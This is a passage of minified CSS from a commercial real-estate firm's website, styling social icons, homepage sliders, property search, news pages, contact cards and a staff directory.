0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property .cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') 